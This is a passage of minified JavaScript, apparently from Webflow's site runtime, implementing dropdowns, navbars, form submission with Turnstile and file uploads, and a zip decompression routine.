V=k.toggle.attr("id"),B=k.list.attr("id");V||(V="w-dropdown-toggle-"+a),B||(B="w-dropdown-list-"+a),k.toggle.attr("id",V),k.toggle.attr("aria-controls",B),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",B),k.list.attr("aria-labelledby",V),k.links.each(function(e,a){a.hasAttribute("tabindex")||a.setAttribute("tabindex","0"),d.test(a.hash)&&a.addEventListener("click",G.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var x=N(k,!0);t&&k.el.on(v,(E=k,function(e,a){a=a||{},S(E),!0===a.open&&C(E),!1===a.open&&G(E,{immediate:!0})})),t||(r&&(k.hovering=!1,G(k)),k.config.hover&&k.toggle.on(g,(m=k,function(){m.hovering=!0,C(m)})),k.el.on(L,x),k.el.on(y,(b=k,function(e){if(!t&&b.open)switch(b.selectedIdx=b.links.index(document.activeElement),e.keyCode){case l.HOME:if(!b.open)return;return b.selectedIdx=0,M(b),e.preventDefault();case l.END:if(!b.open)return;return b.selectedIdx=b.links.length-1,M(b),e.preventDefault();case l.ESCAPE:return G(b),b.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return b.selectedIdx=Math.min(b.links.length-1,b.selectedIdx+1),M(b),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return b.selectedIdx=Math.max(-1,b.selectedIdx-1),M(b),e.preventDefault()}})),k.el.on(T,(_=k,c(function(e){var{relatedTarget:a,target:t}=e,n=_.el[0];return n.contains(a)||n.contains(t)||G(_),e.stopPropagation()}))),k.toggle.on(O,x),k.toggle.on(y,(U=N(A=k,!0),function(e){if(!t){if(!A.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return U(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(L,x))}function S(e){var a=Number(e.el.css("z-index"));e.manageZ=900===a||901===a,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function N(e,a){return c(function(t){if(e.open||t&&"w-close"===t.type)return G(e,{forceClose:a});C(e)})}function C(a){if(!a.open){i=a.el[0],o.each(function(a,t){var n=e(t);n.is(i)||n.has(i).length||n.triggerHandler(L)}),a.open=!0,a.list.addClass(I),a.toggle.addClass(I),a.toggle.attr("aria-expanded","true"),E.intro(0,a.el[0]),n.redraw.up(),a.manageZ&&a.el.css("z-index",901);var i,l=n.env("editor");t||R.on(O,a.mouseUpOutside),a.hovering&&!l&&a.el.on(b,a.mouseLeave),a.hovering&&l&&R.on(m,a.mouseMoveOutside),window.clearTimeout(a.delayId)}}function G(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(E.outro(0,e.el[0]),R.off(O,e.mouseUpOutside),R.off(m,e.mouseMoveOutside),e.el.off(b,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function M(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){f&&R.find(p).each(function(a,t){e(t).triggerHandler(L)}),f=!1,_()},s.preview=function(){f=!0,_()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,i,l,d,o,c,s,r,f,u){return function(p){e(p);var I=p.form,E={name:I.attr("data-name")||I.attr("name")||"Untitled Form",pageId:I.attr("data-wf-page-id")||"",elementId:I.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(I.html()),trackingCookies:n()};let T=I.attr("data-wf-flow");T&&(E.wfFlow=T);let y=I.attr("data-wf-locale-id");y&&(E.localeId=y),i(p);var g=l(I,E.fields);return g?d(g):(E.fileUploads=o(I),c(p),s)?void f.ajax({url:u,type:"POST",data:E,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let i=(e,a,t,n)=>{let i=document.createElement("div");a.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let l,d="TURNSTILE_LOADED";var o,c,s,r,f,u={},p=e(document),I=window.location,E=window.XDomainRequest&&!window.atob,T=".w-form",y=/e(-)?mail/i,g=/^\S+@\S+$/,m=window.alert,b=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function R(a,l){var o=e(l),s=e.data(l,T);s||(s=e.data(l,T,{form:o})),_(s);var u=o.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,i=e(t.fileUploads[a]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=c.find(".w-file-upload-error-msg"),I=o.find(".w-file-upload-file"),E=o.find(".w-file-remove-link"),T=I.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),g=p.attr("data-w-type-error"),m=p.attr("data-w-generic-error");if(b||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),E.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),b)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{E.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),T.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),T.text(n.name),S()||A(t),t.fileUploads[a].uploading=!0,o=n,s=v,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,i=m;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=g:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function v(a,t){if(a)return L(a);var i=t.fileName,l=t.postData,d=t.fileId,o=t.s3Url;s.attr("data-value",d),function(a,t,n,i,l){var d=new FormData;for(var o in t)d.append(o,t[o]);d.append("file",n,i),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var E=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",E),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",E+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",E+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=U;return}if(!y){if(c){s.handler=(0,t(6524).default)(_,I,n,M,k,N,m,C,A,c,h,e,r);return}v()}}function _(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function A(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function N(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var I=f.val();if("checkbox"===u)I=f.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;I=a.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof I&&(I=e.trim(I)),t[p]=I,n=n||(d=f,o=u,c=p,s=I,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!g.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function C(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(a+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[l]=d}),t}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),E&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!b||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(a){var t=e.data(this,T);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",T+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${a})`).map((a,i)=>e(i).siblings(t).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(i),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(l)}),p.on("blur",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${i} ${l}`)})})}()};let G={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in G){let a=G[n],i=t.slice(1).join("=");e[a]=i}return e},{})}function U(t){_(t);var n,i=t.form,l={};if(/^https/.test(I.href)&&!/^https/.test(t.action))return void i.attr("method","post");k(t);var d=N(i,l);if(d)return m(d);A(t),a.each(l,function(e,a){y.test(a)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=t.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),h(t)}).fail(function(){h(t)})}function h(e){var a=e.form,t=e.redirect,i=e.success;if(i&&t)return void n.location(t);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),a.toggle(!i),_(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=a.debounce,I=n.env(),E=".w-nav",T="w--open",y="w--nav-dropdown-open",g="w--nav-dropdown-toggle-open",m="w--nav-dropdown-list-open",b="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(k)}function _(t,n){var i,d,s,r,p,I=e(n),T=e.data(n,E);T||(T=e.data(n,E,{open:!1,el:I,config:{},selectedIdx:-1})),T.menu=I.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=I.find(".w-nav-button"),T.container=I.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+t,T.outside=((i=T).outside&&u.off("click"+E,i.outside),function(a){var t=e(a.target);c&&t.closest(".w-editor-bem-EditorOverlay").length||h(i,t)});var y=I.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(E),T.button.off(E),T.menu.off(E),N(T),o?(S(T),T.el.on("setting"+E,(d=T,function(e,t){t=t||{};var n=f.width();N(d),!0===t.open&&P(d,!0),!1===t.open&&F(d,!0),d.open&&a.defer(function(){n!==f.width()&&G(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),F(s,!0)),T.button.on("click"+E,M(T)),T.menu.on("click"+E,"a",U(T)),T.button.on("keydown"+E,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return M(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return F(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+E,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return F(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(t,n)}function A(a,t){var n=e.data(t,E);n&&(S(n),e.removeData(t,E))}function S(e){e.overlay&&(F(e,!0),e.overlay.remove(),e.overlay=null)}function N(e){var t={},n=e.config||{},i=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(i),t.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&a.defer(G,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");t.duration=null!=l?Number(l):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function C(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),U(a)}}function G(e){e.open&&(F(e,!0),P(e,!0))}function M(e){return p(function(){e.open?F(e):P(e)})}function U(a){return function(t){var i=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();i&&0===i.indexOf("#")&&a.open&&F(a)}}s.ready=s.design=s.preview=function(){o=I&&n.env("design"),c=n.env("editor"),t=e(document.body),(d=u.find(E)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(A)};var h=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||F(e)}});function k(a,t){var n=e.data(t,E),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||F(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(V))&&(l=""),function(a,t){(t=e(t)).css(V,""),"none"===t.css(V)&&t.css(V,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&w(n)}var V="max-width";function B(e,a){a.setAttribute("data-nav-menu-open","")}function x(e,a){a.removeAttribute("data-nav-menu-open")}function P(e,a){if(!e.open){e.open=!0,e.menu.each(B),e.links.addClass(b),e.dropdowns.addClass(y),e.dropdownToggle.addClass(g),e.dropdownList.addClass(m),e.button.addClass(T);var t=e.config;("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0);var i=w(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+E,e.outside),a)return void p();var f="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){r(e.menu).add(f).set({x:t.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function w(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function F(e,a){if(e.open){e.open=!1,e.button.removeClass(T);var t=e.config;if(("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+E,e.outside),a){r(e.menu).stop(),o();return}var n="transform "+t.duration+"ms "+t.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void r(e.menu).add(n).start({x:l*t.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(x),e.links.removeClass(b),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(g),e.dropdownList.removeClass(m),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return K},unzip:function(){return q}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={},l=function(e,a,t,n,l){let d=new Worker(i[a]||(i[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],l(e,null)}else l(null,a)},d.postMessage(t,n),d},d=Uint8Array,o=Uint16Array,c=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),r=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new o(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let i=new c(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)i[e]=e-t[n]<<5|n;return[t,i]},p=u(s,2),I=p[0],E=p[1];I[28]=258,E[258]=28;let T=u(r,0)[0],y=new o(32768);for(var g=0;g<32768;++g){let e=(43690&g)>>>1|(21845&g)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[g]=((65280&e)>>>8|(255&e)<<8)>>>1}let m=function(e,a,t){let n,i=e.length,l=0,d=new o(a);for(;l<i;++l)e[l]&&++d[e[l]-1];let c=new o(a);for(l=0;l<a;++l)c[l]=c[l-1]+d[l-1]<<1;if(t){n=new o(1<<a);let t=15-a;for(l=0;l<i;++l)if(e[l]){let i=l<<4|e[l],d=a-e[l],o=c[e[l]-1]++<<d;for(let e=o|(1<<d)-1;o<=e;++o)n[y[o]>>>t]=i}}else for(n=new o(i),l=0;l<i;++l)e[l]&&(n[l]=y[c[e[l]-1]++]>>>15-e[l]);return n},b=new d(288);for(g=0;g<144;++g)b[g]=8;for(g=144;g<256;++g)b[g]=9;for(g=256;g<280;++g)b[g]=7;for(g=280;g<288;++g)b[g]=8;let O=new d(32);for(g=0;g<32;++g)O[g]=5;let L=m(b,9,1),v=m(O,5,1),R=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},_=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},A=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},N=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?o:4===e.BYTES_PER_ELEMENT?c:d)(t-a);return n.set(e.subarray(a,t)),n},C=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var G=function(e,a,t){let n=Error(a||C[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,G),!t)throw n;return n};let M=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let i=!a||t,l=!t||t.i;t||(t={}),a||(a=new d(3*n));let o=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},c=t.f||0,u=t.p||0,p=t.b||0,E=t.l,y=t.d,g=t.m,b=t.n,O=8*n;do{if(!E){c=_(e,u,1);let s=_(e,u+1,3);if(u+=3,!s){let d=e[(M=S(u)+4)-4]|e[M-3]<<8,s=M+d;if(s>n){l&&G(0);break}i&&o(p+d),a.set(e.subarray(M,s),p),t.b=p+=d,t.p=u=8*s,t.f=c;continue}if(1===s)E=L,y=v,g=9,b=5;else if(2===s){let a=_(e,u,31)+257,t=_(e,u+10,15)+4,n=a+_(e,u+5,31)+1;u+=14;let i=new d(n),l=new d(19);for(var C=0;C<t;++C)l[f[C]]=_(e,u+3*C,7);u+=3*t;let o=R(l),c=(1<<o)-1,s=m(l,o,1);for(C=0;C<n;){let a=s[_(e,u,c)];if(u+=15&a,(M=a>>>4)<16)i[C++]=M;else{var M,U=0;let a=0;for(16===M?(a=3+_(e,u,3),u+=2,U=i[C-1]):17===M?(a=3+_(e,u,7),u+=3):18===M&&(a=11+_(e,u,127),u+=7);a--;)i[C++]=U}}let r=i.subarray(0,a);var h=i.subarray(a);g=R(r),b=R(h),E=m(r,g,1),y=m(h,b,1)}else G(1);if(u>O){l&&G(0);break}}i&&o(p+131072);let N=(1<<g)-1,V=(1<<b)-1,B=u;for(;;B=u){let t=(U=E[A(e,u)&N])>>>4;if((u+=15&U)>O){l&&G(0);break}if(U||G(2),t<256)a[p++]=t;else{if(256===t){B=u,E=null;break}{let n=t-254;if(t>264){var k=s[C=t-257];n=_(e,u,(1<<k)-1)+I[C],u+=k}let d=y[A(e,u)&V],c=d>>>4;if(d||G(3),u+=15&d,h=T[c],c>3&&(k=r[c],h+=A(e,u)&(1<<k)-1,u+=k),u>O){l&&G(0);break}i&&o(p+131072);let f=p+n;for(;p<f;p+=4)a[p]=a[p-h],a[p+1]=a[p+1-h],a[p+2]=a[p+2-h],a[p+3]=a[p+3-h];p=f}}}t.l=E,t.p=B,t.b=p,t.f=c,E&&(c=1,t.m=g,t.d=y,t.n=b)}while(!c);return p===a.length?a:N(a,0,p)},U=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},h=function(e,a,t){let n=e(),i=e.toString(),l=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=l[e];if("function"==typeof i){a+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,i.prototype)a+=";"+d+".prototype."+t+"="+i.prototype[t].toString();else a+=e}else t[d]=i}return[a,t]},k=[],V=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},B=function(e,a,t,n){let i;if(!k[t]){let a="",n={},l=e.length-1;for(let t=0;t<l;++t)a=(i=h(e[t],a,n))[0],n=i[1];k[t]=h(e[l],a,n)}let d=U({},k[t][1]);return l(k[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,V(d),n)},x=function(){return[d,o,c,s,r,f,I,T,L,v,y,C,m,R,_,A,S,N,G,M,Y,P,w]};var P=function(e){return postMessage(e,[e.buffer])},w=function(e){return e&&e.size&&new d(e.size)};let F=function(e,a,t,n,i,l){var d=B(t,n,i,function(e,a){d.terminate(),l(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},D=function(e,a){return e[a]|e[a+1]<<8},Q=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function Y(e,a){return M(e,a)}let H="undefined"!=typeof TextDecoder&&new TextDecoder,X=function(e){for(let a="",t=0;;){let n=e[t++],i=(n>127)+(n>223)+(n>239);if(t+i>e.length)return[a,N(e,t-1)];i?3===i?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&i?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function K(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(H)return H.decode(e);{let a=X(e),t=a[0];return a[1].length&&G(8),t}}let W=function(e,a,t){let n=D(e,a+28),i=K(e.subarray(a+46,a+46+n),!(2048&D(e,a+8))),l=a+46+n,d=Q(e,a+20),o=t&&0xffffffff===d?z64e(e,l):[d,Q(e,a+24),Q(e,a+42)],c=o[0],s=o[1],r=o[2];return[D(e,a+10),c,s,i,l+D(e,a+30)+D(e,a+32),r]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function q(e,a,t){t||(t=a,a={}),"function"!=typeof t&&G(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},l={},o=function(e,a){z(function(){t(e,a)})};z(function(){o=t});let c=e.length-22;for(;0x6054b50!==Q(e,c);--c)if(!c||e.length-c>65558)return o(G(13,0,1),null),i;let s=D(e,c+8);if(s){let t=s,r=Q(e,c+16),f=0xffffffff===r||65535===t;if(f){let a=Q(e,c-12);(f=0x6064b50===Q(e,a))&&(t=s=Q(e,a+32),r=Q(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,c;let p=W(e,r,f),I=p[0],E=p[1],T=p[2],y=p[3],g=p[4],m=p[5],b=m+30+D(e,m+26)+D(e,m+28);r=g;let O=function(e,a){e?(i(),o(e,null)):(a&&(l[y]=a),--s||o(null,l))};if(!u||u({name:y,size:E,originalSize:T,compression:I}))if(I)if(8===I){let i=e.subarray(b,b+E);if(E<32e4)try{O(null,(a=new d(T),M(i,a)))}catch(e){O(e,null)}else n.push((t={size:T},(c=O)||(c=t,t={}),"function"!=typeof c&&G(7),F(i,t,[x],function(e){var a;return P((a=e.data[0],M(a,w(e.data[1]))))},1,c)))}else O(G(14,"unknown compression type "+I,1),null);else O(null,N(e,b,b+E));else O(null,null)}(a)}else o(null,{});return i}},7933:function(e,a,t){"use 